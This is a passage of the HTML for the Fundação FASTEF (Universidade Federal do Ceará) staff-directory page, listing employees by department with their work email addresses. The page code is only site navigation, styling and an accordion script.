<body class="page-template-default page page-id-838 real-accessability-body tmc_header_1 sticky_menu wpb-js-composer js-comp-ver-7.0 vc_responsive">
	
		<div id="block" class="boxed-full">
				
			
		<header class="not-sticky tt-header">
					<div class="top-line">
				<div class="container">
					<div class="top-line-inner clearfix">
						<div class="top-line-left">
						     		
							<div class="top-info">
								<i class="icon icon-Pointer"></i>Universidade Federal do Ceará - Centro de Tecnologia - Campus do Pici - Bloco 710 							</div>
						          
						</div>
					
						<div class="top-line-right">
						 
								<div class="top-info">
									
																			<div class=" nav nav-pills hdr-social">
											<ul class="top-social">
																									<li>
														<a href="https://www.facebook.com/fastefce" target="_blank" class="social-facebook">
															<i class="fa fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.linkedin.com/company/67257410/admin/dashboard/" target="_blank" class="social-linkedin">
															<i class="fa fa-linkedin"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/fundacaofastef/" target="_blank" class="social-instagram">
															<i class="fa fa-instagram"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.youtube.com/@fundacaoastef5776" target="_blank" class="social-youtube">
															<i class="fa fa-youtube"></i>
														</a>
													</li>
																							</ul>
										</div>
																	</div>
						   
							  <div class="top-info">
								    
								  
								  Entre em Contato								  
								  								  
								    	
								  <a class="phone_margin_left" href="tel:8532171282-999691870">(85) 3217.1282 - 9.9969.1870</a>
								    
							  </div>
						</div>                
					</div>
				</div>
			</div>
			
        <div class="container">
            <div class="top-inner clearfix">
               						<a href="https://fastef.ufc.br/" class="logo"><img src="[data-uri]"  alt="Fundação FASTEF" data-src="https://fastef.ufc.br/wp-content/uploads/2025/08/fastef-horizontal.png.png" decoding="async" class="lazyload" data-eio-rwidth="1920" data-eio-rheight="1920" /><noscript><img src="https://fastef.ufc.br/wp-content/uploads/2025/08/fastef-horizontal.png.png"  alt="Fundação FASTEF" data-eio="l" /></noscript></a>
										
               						<a href="https://fastef.ufc.br/" class="sticky-logo"><img src="[data-uri]"  alt="Fundação FASTEF" data-src="https://fastef.ufc.br/wp-content/uploads/2017/11/Untitled-4.png" decoding="async" class="lazyload" data-eio-rwidth="213" data-eio-rheight="83" /><noscript><img src="https://fastef.ufc.br/wp-content/uploads/2017/11/Untitled-4.png"  alt="Fundação FASTEF" data-eio="l" /></noscript></a>

										

                <div class="cmn-toggle-switch"><span></span></div>
            </div>
            <div class="toggle-block">
                <div class="toggle-block-container">
                    <nav class="main-nav clearfix">
						<ul id="Primary" class="menu"><li id="menu-item-858" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-858"><a href="#"><span>Institucional<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://fastef.ufc.br/fundacaoastef-2/"><span>Fundação FASTEF<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://fastef.ufc.br/nossosvalores/"><span>Nossos Valores<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1567"><a href="#"><span>Conselhos<i class="menu-toggle fa fa-angle-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://fastef.ufc.br/conselho-curador/"><span>Conselho Curador<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
		<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://fastef.ufc.br/conselho-fiscal/"><span>Conselho Fiscal<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
		<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://fastef.ufc.br/conselho-consultivo/"><span>Conselho Consultivo<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://fastef.ufc.br/diretoria-executiva/"><span>Diretoria Executiva<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://fastef.ufc.br/organograma/"><span>Organograma<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-838 current_page_item menu-item-860"><a href="https://fastef.ufc.br/colaboradores/" aria-current="page"><span>Colaboradores<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1568"><a href="#"><span>Normativos<i class="menu-toggle fa fa-angle-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://fastef.ufc.br/leis-e-decretos/"><span>Leis e Decretos<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://fastef.ufc.br/normativos-internos/"><span>Normativos Internos<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
		<li id="menu-item-4911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911"><a href="https://fastef.ufc.br/documentacao-da-fundacao/"><span>Documentação da Fundação<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://fastef.ufc.br/identidade-visual/"><span>Identidade Visual<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://fastef.ufc.br/portfolio/"><span>Portfólio<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://fastef.ufc.br/nossos-resultados/"><span>Resultados<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-4613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4613"><a href="https://fastef.ufc.br/nossos-servicos-2/"><span>Serviços<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-868"><a><span>Projetos<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925"><a href="https://fastef.ufc.br/gestao/"><span>Gestão Administrativa-Financeira<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://fastef.ufc.br/projetos/"><span>Relação de Projetos<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://fastef.ufc.br/laboratorios/"><span>Laboratórios<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
<li id="menu-item-4945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4945"><a><span>Editais<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://fastef.ufc.br/selecoes-publicas/"><span>Seleções Públicas<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://fastef.ufc.br/processos-seletivos/"><span>Processos Seletivos<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1517"><a href="#"><span>Educação<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3867"><a href="https://matricula.fastef.adsr.com.br/login"><span>Casas de Cultura<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4455"><a href="https://fastef.ufc.br/extensao-especializacao/"><span>Extensão – Especialização<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-867"><a href="#"><span>Portais<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="http://www.sistemasfastef.ufc.br/PortalTransparenciaFASTEF/principal"><span>Acesso à Informação<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904"><a href="http://www.sistemasfastef.ufc.br/PortalCoordenador/consprotgeral"><span>Consulta de Protocolo<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1559"><a href="http://www.sistemasfastef.ufc.br/PortalCoordenador/GUI/Login/Login.aspx"><span>Portal do Coordenador<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1977"><a href="http://www.sistemasfastef.ufc.br/PortalFornecedor/login?ReturnUrl=%2fPortalFornecedor%2fLogin%2fLogin.aspx"><span>Portal do Fornecedor<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1976"><a href="http://www.sistemasfastef.ufc.br/PortalColaborador/login?ReturnUrl=%2fportalcolaborador"><span>Portal do Colaborador<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2452"><a href="http://www.sistemasfastef.ufc.br/Declaracao/GUI/Login/Login.aspx"><span>Declaração IRPF<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-869"><a href="http://www.sistemasfastef.ufc.br/PortalTransparenciaFASTEF/licitacoes_pt"><span>Licitações<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4084"><a><span>Credenciamentos<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://fastef.ufc.br/ufc/"><span>UFC<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://fastef.ufc.br/ufca/"><span>UFCA<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://fastef.ufc.br/unilab/"><span>UNILAB<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-3843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3843"><a href="#"><span>Contato<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://fastef.ufc.br/contato/"><span>Fale conosco<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://fastef.ufc.br/perguntas-frequentes/"><span>Perguntas Frequentes<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://fastef.ufc.br/ultimas-noticias-2/"><span>Notícias<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://fastef.ufc.br/blog-da-fastef/"><span>Blog da FASTEF<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
  <li class="search visible"><i class="icon icon-Search"></i></li></ul>							
                    </nav>
				   <div id="cd-search" class="cd-search is-visible">
						<form role="search" method="get" action="https://fastef.ufc.br/">
								<input type="search" value="" name="s"   placeholder="Search..." required/>
							
						</form>
						<a href="#" id="close-search-btn"><i class="fa fa-times" aria-hidden="true"></i></a>
					</div>
							
					<div class="nav-search pull-right text-right">
						<div class="widget-t widget-t-search">
						  <div class="widget-t-inner">
							<form role="search" method="get" action="https://fastef.ufc.br/" class="search-form">
							  <div class="input-group">
								<input type="search"  value="" placeholder="Search..." class="form-control" name="s"><span class="input-group-addon">
								  <button type="submit"><i class="icon icon-Search"></i></button></span>
							  </div>
							</form>
						  </div>
						</div>
					 </div>	
			  	
						
                </div>
            </div>
        </div>
    </header>
	
    <div class="tt-header-margin"></div>
			   
	   
	 	 	 
		

	   <div class="about_banner additional-class lazyload" style="; " data-back="https://fastef.ufc.br/wp-content/uploads/2025/08/barra-cor6.png">
		<div class="contentpadding" style="; ;">
		<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6">
		
				
																																			<h3   class="tt-tittle text-left">Colaboradores</h3>
																					
								</div>
																					
							
	  </div>
	  </div>
	  </div></div>
											
		
				 
					
				 <div id="content-wrapper">
					<div class="container main-container "> 	<div class="content-area">		
							
										
					<div class="entry-content">
					
							<div class="text_block wpb_text_column clearfix">
								<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid contentpadding"><div class="col-lg-pull-3 col-md-pull-4 full-width-responsive accord-tab wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div id="accordions-2954" class="accordions-2954 accordions">
                <div id="accordions-lazy-2954" class="accordions-lazy">
                    </div>
        <script>
            (function($) {
                $(window).on("load", function() {
                    $('#accordions-lazy-2954').fadeOut();
                    $('#accordions-2954   .items').fadeIn();
                })
            })(jQuery);
        </script><style type='text/css'>
        @media only screen and (min-width: 1024px) {
            #accordions-2954  {
                width: 100%;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            #accordions-2954  {
                width: 100%;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            #accordions-2954  {
                width: 100%;
                            }
        }

        #accordions-2954 .items {
            display: none;
        }

        #accordions-2954 .accordions-lazy {
            text-align: center;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        #accordions-2954  {
            text-align: left;
            background: #ffffff url() repeat scroll 0 0;
            position: relative;
        }

        #accordions-2954 .accordions-head {
            background: #f1f1f1 none repeat scroll 0 0;
            outline: none;
        }

        #accordions-2954 .accordions-head-title {
            color: #000000;
            font-size: 16px;
                    }

        #accordions-2954 .accordions-head-title-toggle {
            color: #000000;
            font-size: 16px;
                    }

        #accordions-2954 .accordions-head:hover .accordions-head-title {
            color: #7c7c7c;
                    }

        #accordions-2954 .ui-state-active {
            background: #f1f1f1;
            border: none;
        }

        #accordions-2954 .accordion-content {
            background: #ffffff none repeat scroll 0 0;
            color: #000000;
            border: none;
        }

        #accordions-2954 .accordion-icons {
            color: #000000;
            background: #f1f1f1 none repeat scroll 0 0;
                    }

        #accordions-2954 .accordions-head:hover .accordion-icons span {
            color: #bcbcbc;
                    }

            </style>
<div class="items">
                        <div post_id="2954" itemcount="0"  header_id="header-1668454404402" id="header-1668454404402" style="" class="accordions-head head1668454404402 border-none" toggle-text="" main-text="Administrativo – Financeiro">
                                            <span id="accordion-icons-1668454404402" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1668454404402" class="accordions-head-title">Administrativo – Financeiro</span>
                                    </div>
                <div class="accordion-content content1668454404402 ">
                    <p>
<table id="tablepress-11" class="tablepress tablepress-id-11">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Coordenação</td><td class="column-2">Maria Luiza Farias Donato</td><td class="column-3">marialuiza@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1">Arquivo</td><td class="column-2"></td><td class="column-3"></td>
</tr>
<tr class="row-3 odd">
	<td class="column-1"></td><td class="column-2">Revia Maria Silva de Aguiar</td><td class="column-3">revia@fastef.ufc.br</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Protocolo</td><td class="column-2"></td><td class="column-3"></td>
</tr>
<tr class="row-5 odd">
	<td class="column-1"></td><td class="column-2">Crislany Ferreira Sousa</td><td class="column-3">protocolo@fastef.ufc.br</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Financeiro</td><td class="column-2"></td><td class="column-3"></td>
</tr>
<tr class="row-7 odd">
	<td class="column-1"></td><td class="column-2">Elisiane de Araújo Cordeiro</td><td class="column-3">elisiane@fastef.ufc.br</td>
</tr>
<tr class="row-8 even">
	<td class="column-1"></td><td class="column-2">Kelly Horrana Xavier de Araújo</td><td class="column-3">kelly@fastef.ufc.br</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1"></td><td class="column-2">Liandra de Sousa Lima</td><td class="column-3">liandra@fastef.ufc.br</td>
</tr>
<tr class="row-10 even">
	<td class="column-1"></td><td class="column-2">Lidiane da Silva Fernandes</td><td class="column-3">lidiane@fastef.ufc.br</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1"></td><td class="column-2">Rodolfo da Rocha Alves</td><td class="column-3">rodolfo@fastef.ufc.br</td>
</tr>
<tr class="row-12 even">
	<td class="column-1"></td><td class="column-2">Thaitê Luisa Sampaio Damasceno de Sousa (estagiário)</td><td class="column-3">thaite@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-11 from cache --></p>
                </div>
                        <div post_id="2954" itemcount="1"  header_id="header-1668442236230" id="header-1668442236230" style="" class="accordions-head head1668442236230 border-none" toggle-text="" main-text="Assessoria Jurídica">
                                            <span id="accordion-icons-1668442236230" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1668442236230" class="accordions-head-title">Assessoria Jurídica</span>
                                    </div>
                <div class="accordion-content content1668442236230 ">
                    <p>
<table id="tablepress-5" class="tablepress tablepress-id-5">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Coordenação</td><td class="column-2">Sarah Teófilo Holanda Saraiva</td><td class="column-3">sarah@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2">Adriana Lima de Castro</td><td class="column-3">adriana@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-5 from cache --></p>
                </div>
                        <div post_id="2954" itemcount="2"  header_id="header-1668454264561" id="header-1668454264561" style="" class="accordions-head head1668454264561 border-none" toggle-text="" main-text="Contabilidade">
                                            <span id="accordion-icons-1668454264561" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1668454264561" class="accordions-head-title">Contabilidade</span>
                                    </div>
                <div class="accordion-content content1668454264561 ">
                    <p>
<table id="tablepress-9" class="tablepress tablepress-id-9">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Coordenação</td><td class="column-2">Vânia Alves Gadelha</td><td class="column-3">vania@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2">Amanda Santiago Gomes</td><td class="column-3">amanda@fastef.ufc.br</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1"></td><td class="column-2">Karen Jamily Lima Rocha (estagiário)</td><td class="column-3">karen@fastef.ufc.br</td>
</tr>
<tr class="row-4 even">
	<td class="column-1"></td><td class="column-2">Lucas Pereira de Carvalho</td><td class="column-3">lucascarvalho@fastef.ufc.br</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1"></td><td class="column-2">Mateus Lima Silva (aprendiz)</td><td class="column-3">contabilidade@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-9 from cache --></p>
                </div>
                        <div post_id="2954" itemcount="3"  header_id="header-1668442262133" id="header-1668442262133" style="" class="accordions-head head1668442262133 border-none" toggle-text="" main-text="Gestão de Contratos">
                                            <span id="accordion-icons-1668442262133" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1668442262133" class="accordions-head-title">Gestão de Contratos</span>
                                    </div>
                <div class="accordion-content content1668442262133 ">
                    <p>
<table id="tablepress-6" class="tablepress tablepress-id-6">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Coordenação</td><td class="column-2">Francisco Willian de Sousa Moreira</td><td class="column-3">willian@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2">Juliane Albuquerque Ferreira</td><td class="column-3">juliane@fastef.ufc.br</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1"></td><td class="column-2">Maira Fernandes da Silva</td><td class="column-3">maira@fastef.ufc.br</td>
</tr>
<tr class="row-4 even">
	<td class="column-1"></td><td class="column-2">Mercya Ellen Moreira Melo</td><td class="column-3">ellen@fastef.ufc.br</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1"></td><td class="column-2">Sanny de Castro Tavares</td><td class="column-3">sanny@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-6 from cache --></p>
                </div>
                        <div post_id="2954" itemcount="4"  header_id="header-1668454333299" id="header-1668454333299" style="" class="accordions-head head1668454333299 border-none" toggle-text="" main-text="Gestão de Pessoas">
                                            <span id="accordion-icons-1668454333299" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1668454333299" class="accordions-head-title">Gestão de Pessoas</span>
                                    </div>
                <div class="accordion-content content1668454333299 ">
                    <p>
<table id="tablepress-10" class="tablepress tablepress-id-10">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Coordenação</td><td class="column-2">Barbara Karoline Silva Batista</td><td class="column-3">barbara@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1">Departamento Pessoal</td><td class="column-2"></td><td class="column-3"></td>
</tr>
<tr class="row-3 odd">
	<td class="column-1"></td><td class="column-2">Bianca Cristine Leite da Silva</td><td class="column-3">biancasilva@fastef,ufc.br</td>
</tr>
<tr class="row-4 even">
	<td class="column-1"></td><td class="column-2">Francisca Vânia da Silva Silveira</td><td class="column-3">fvania@fastef.ufc.br</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1"></td><td class="column-2">Livia Julião Abreu</td><td class="column-3">livia@fastef.ufc.br</td>
</tr>
<tr class="row-6 even">
	<td class="column-1"></td><td class="column-2">Marjorie Andressa Teixeira de Melo</td><td class="column-3">marjorie@fastef.ufc.br</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1"></td><td class="column-2">Pedro Nicolas Nobre da Silva (aprendiz)</td><td class="column-3">dp@fastef.ufc.br</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">RH</td><td class="column-2"></td><td class="column-3"></td>
</tr>
<tr class="row-9 odd">
	<td class="column-1"></td><td class="column-2">Letícia Gomes Santiago</td><td class="column-3">leticiags@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-10 from cache --></p>
                </div>
                        <div post_id="2954" itemcount="5"  header_id="header-1752173561892" id="header-1752173561892" style="" class="accordions-head head1752173561892 border-none" toggle-text="" main-text="Marketing">
                                            <span id="accordion-icons-1752173561892" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1752173561892" class="accordions-head-title">Marketing</span>
                                    </div>
                <div class="accordion-content content1752173561892 ">
                    <p>
<table id="tablepress-15" class="tablepress tablepress-id-15">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1"></td><td class="column-2">Lívia Mara Pereira de Carvalho</td><td class="column-3">liviacarvalho@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2">Ryan Andre Marrocos dos Santos</td><td class="column-3">ryanandre@fastef.ufc.br</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1"></td><td class="column-2">Michel Cordeiro de Lima Oliveira</td><td class="column-3">michelcordeiro@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-15 from cache --></p>
                </div>
                        <div post_id="2954" itemcount="6"  header_id="header-1668442444699" id="header-1668442444699" style="" class="accordions-head head1668442444699 border-none" toggle-text="" main-text="Projetos">
                                            <span id="accordion-icons-1668442444699" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1668442444699" class="accordions-head-title">Projetos</span>
                                    </div>
                <div class="accordion-content content1668442444699 ">
                    <p>
<table id="tablepress-8" class="tablepress tablepress-id-8">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Coordenação</td><td class="column-2">Sônia Maria Cândido de Sousa</td><td class="column-3">sonia@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2">Alemmson Rodrigues Sousa</td><td class="column-3">alemmson@fastef.ufc.br</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1"></td><td class="column-2">Andressa de Souza Santos</td><td class="column-3">andressa@fastef.ufc.br</td>
</tr>
<tr class="row-4 even">
	<td class="column-1"></td><td class="column-2">Davi Braga Teixeira</td><td class="column-3">davi@fastef.ufc.br</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1"></td><td class="column-2">Elaine Olímpio Monteiro Duarte</td><td class="column-3">elaine@fastef.ufc.br</td>
</tr>
<tr class="row-6 even">
	<td class="column-1"></td><td class="column-2">Jessica de Sousa</td><td class="column-3">jessica@fastef.ufc.br</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1"></td><td class="column-2">Larissa Araújo Cristino (estagiário)</td><td class="column-3">larissa@fastef.ufc.br</td>
</tr>
<tr class="row-8 even">
	<td class="column-1"></td><td class="column-2">Luis Kleber Silva de Aguiar</td><td class="column-3">kleber@fastef.ufc.br</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1"></td><td class="column-2">Margarida Nasou Lopes de Lima</td><td class="column-3">margarida@fastef.ufc.br</td>
</tr>
<tr class="row-10 even">
	<td class="column-1"></td><td class="column-2">Maria Clara Moreira Rocha</td><td class="column-3">mariaclara@fastef.ufc.br</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1"></td><td class="column-2">Thanara Alexandre de Souza (estagiário)</td><td class="column-3">thanara@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-8 from cache --></p>
                </div>
                        <div post_id="2954" itemcount="7"  header_id="header-1668442345352" id="header-1668442345352" style="" class="accordions-head head1668442345352 border-none" toggle-text="" main-text="Suprimentos">
                                            <span id="accordion-icons-1668442345352" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1668442345352" class="accordions-head-title">Suprimentos</span>
                                    </div>
                <div class="accordion-content content1668442345352 ">
                    <p>
<table id="tablepress-7" class="tablepress tablepress-id-7">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Coordenação</td><td class="column-2">Suelane Cristina Ferreira de Oliveira Soares</td><td class="column-3">suelane@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2">Anderson Douglas Moreira de Oliveira (aprendiz)</td><td class="column-3">andersondouglas@fastef.ufc.br</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1"></td><td class="column-2">Andréia Firmino Gonçalves</td><td class="column-3">andreia@fastef.ufc.br</td>
</tr>
<tr class="row-4 even">
	<td class="column-1"></td><td class="column-2">Carlos Gabriel Santos de Mesquita</td><td class="column-3">gabriel@fastef.ufc.br</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1"></td><td class="column-2">Daniele Guedes de Melo </td><td class="column-3">daniele@fastef.ufc.br</td>
